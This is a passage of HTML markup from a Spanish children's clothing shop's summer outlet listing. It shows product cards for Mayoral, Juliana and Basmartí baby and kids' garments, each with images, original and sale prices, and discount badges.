	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/camiseta-nina-mayoral-3090fuc/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="55521" data-product_sku="3090-V24Fucsia" aria-label="Elige las opciones para &ldquo;Camiseta mini niña Mayoral 3090&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-69688 status-publish last instock product_cat-junior_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/pullover-nina-mayoral-6402hib/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pullover junior niña Mayoral 6402" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-4-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="25-06402-060-L-6" title="25-06402-060-L-6" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-6.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-6-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-6-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-06402-060-L-6-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/pullover-nina-mayoral-6402hib/">
			<span class="name">
    			Pullover junior niña Mayoral 6402			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">25,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 25,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 18,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>31%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/pullover-nina-mayoral-6402hib/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="69688" data-product_sku="6402-V25Hibiscus" aria-label="Elige las opciones para &ldquo;Pullover junior niña Mayoral 6402&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-68787 status-publish first instock product_cat-bebe_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-juliana-25038cel/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto bebé niño Juliana 25038" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/01/25038-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-juliana-25038cel/">
			<span class="name">
    			Conjunto bebé niño Juliana 25038			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount">37,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
        <!-- Small countdown -->
			</div>
	
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-juliana-25038cel/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="68787" data-product_sku="25038-V25Celeste" aria-label="Elige las opciones para &ldquo;Conjunto bebé niño Juliana 25038&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-38109 status-publish instock product_cat-bebe_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-2120-moda-infantil-online-mayoral/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/2120-23L-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto bebé 2120 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/2120-23L-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/2120-23L-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/2120-23L-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/2120-23L-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-2120-moda-infantil-online-mayoral/">
			<span class="name">
    			Conjunto bebé 2120 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">35,90<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 35,90&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 15,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>58%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-bebe-2120-moda-infantil-online-mayoral/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="38109" data-product_sku="2120 V23" aria-label="Elige las opciones para &ldquo;Conjunto bebé 2120 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-33706 status-publish instock product_cat-bebe_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/conjunto-nino-mayoral-1267pi/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conjunto canastilla niño Mayoral 1267 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-4-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-6.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23-01267-084-L-6" title="23-01267-084-L-6" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-6.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-6-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-6-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23-01267-084-L-6-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/conjunto-nino-mayoral-1267pi/">
			<span class="name">
    			Conjunto canastilla niño Mayoral 1267 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">21,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 21,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">10,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 10,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>54%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/conjunto-nino-mayoral-1267pi/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="33706" data-product_sku="1267-V23Piña" aria-label="Elige las opciones para &ldquo;Conjunto canastilla niño Mayoral 1267 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-buttons-on-hover product type-product post-40153 status-publish last instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-mayoral-1814/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pelele bebé niña Mayoral 1814 xx--" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/05/1814-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-mayoral-1814/">
			<span class="name">
    			Pelele bebé niña Mayoral 1814 xx&#8211;			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">29,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 29,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">15,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 15,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>50%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-mayoral-1814/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="40153" data-product_sku="1814-V21Royal" aria-label="Elige las opciones para &ldquo;Pelele bebé niña Mayoral 1814 xx--&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-70531 status-publish first instock product_cat-mini_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3917ma/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vestido mini niña Mayoral 3917" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-3-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="25-03917-031-L-2" title="25-03917-031-L-2" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-2.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-2-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-2-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03917-031-L-2-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3917ma/">
			<span class="name">
    			Vestido mini niña Mayoral 3917			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">47,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 47,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 28,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>42%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-mayoral-3917ma/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="70531" data-product_sku="3917-V25Magenta" aria-label="Elige las opciones para &ldquo;Vestido mini niña Mayoral 3917&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-33965 status-publish instock product_cat-bebe_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-basmarti-23761/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vestido bebé niña Basmartí 23761" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-1-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="1000" height="1280" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761.jpg" class="attachment-shop_catalog size-shop_catalog" alt="23761" title="23761" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761.jpg 1000w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-234x300.jpg 234w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-800x1024.jpg 800w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-768x983.jpg 768w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-100x128.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2023/04/23761-600x768.jpg 600w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-basmarti-23761/">
			<span class="name">
    			Vestido bebé niña Basmartí 23761			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 62,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">25,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 25,00&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>60%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-bebe-basmarti-23761/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="33965" data-product_sku="23761-V23Amar" aria-label="Elige las opciones para &ldquo;Vestido bebé niña Basmartí 23761&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-58415 status-publish instock product_cat-mini_nina_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-basmarti-24190/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vestido mini niña Basmartí 24190" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="1440" height="1920" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="24190.1" title="24190.1" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1.jpg 1440w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1-225x300.jpg 225w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1-768x1024.jpg 768w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1-1152x1536.jpg 1152w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1-100x133.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2024/02/24190.1-600x800.jpg 600w" sizes="auto, (max-width: 1440px) 100vw, 1440px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-basmarti-24190/">
			<span class="name">
    			Vestido mini niña Basmartí 24190			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">68,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 68,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">58,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 58,95&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>15%</span></b></span></div></div></div></div></div>
	<div class="links"><a href="https://tiendademodainfantildetalles.es/prenda/vestido-nina-basmarti-24190/" data-quantity="1" class="button product_type_variable add_to_cart_button" title="Seleccionar opciones" data-product_id="58415" data-product_sku="24190-V24Puppy" aria-label="Elige las opciones para &ldquo;Vestido mini niña Basmartí 24190&rdquo;" rel="nofollow">Seleccionar opciones</a></div>
</div><div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-71166 status-publish last instock product_cat-mini_nino_outlet_verano product_cat-outlet-verano has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="image">
        <a href="https://tiendademodainfantildetalles.es/prenda/camisa-nino-mayoral-3120ce/">
			<img loading="lazy" decoding="async" width="300" height="300" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camisa mini niño Mayoral 3120" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-300x300.jpg 300w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-150x150.jpg 150w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-640x640.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-100x100.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-1-60x60.jpg 60w" sizes="auto, (max-width: 300px) 100vw, 300px" />							<img loading="lazy" decoding="async" width="640" height="896" src="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="25-03120-045-L-4" title="25-03120-045-L-4" srcset="https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-4.jpg 640w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-4-214x300.jpg 214w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-4-100x140.jpg 100w, https://tiendademodainfantildetalles.es/wp-content/uploads/2025/02/25-03120-045-L-4-600x840.jpg 600w" sizes="auto, (max-width: 640px) 100vw, 640px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://tiendademodainfantildetalles.es/prenda/camisa-nino-mayoral-3120ce/">
			<span class="name">
    			Camisa mini niño Mayoral 3120			</span>
		</a>
		
	<div class="price_hold"><del aria-hidden="true"><span class="woocommerce-Price-amount amount">22,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 22,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">18,95<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 18,95&euro;.</span></div>
        <!-- Small countdown -->
			</div>
	<div class="berocket_better_labels berocket_better_labels_image"><div class="berocket_better_labels_position berocket_better_labels_position_right"><div class="berocket_better_labels_line berocket_better_labels_line_1"><div class="berocket_better_labels_inline berocket_better_labels_inline_1"><div class="br_alabel br_alabel_type_sale_p br_alabel_template_type_css berocket_alabel_id_84699  br_alabel_better_compatibility" style=""><span  style=""><i style="background-color: #ff5961; border-color: #ff5961;" class="template-span-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-before "></i><i style="background-color: #ff5961; border-color: #ff5961;" class="template-i-after "></i><b style="text-align: center;z-index: 100;" class="br-labels-css br-labels-css-5"><span class='b_span_text'>17%</span></b></span></div></div></div></div></div>
